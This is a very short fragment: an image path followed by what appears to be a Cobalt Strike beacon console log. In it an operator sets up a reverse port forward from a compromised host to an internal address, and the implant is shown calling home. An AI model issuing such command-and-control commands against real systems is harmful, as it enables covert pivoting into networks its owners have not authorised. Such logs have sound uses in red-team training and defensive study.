 beacon> rportfwd 80 192.168.2.7 8080
[+] started reverse port forward on 80 to 192.168.2.7:8080
[*] Tasked beacon to forward port 80 to 192.168.2.7:8080
[+] host called home, sent: 10 bytes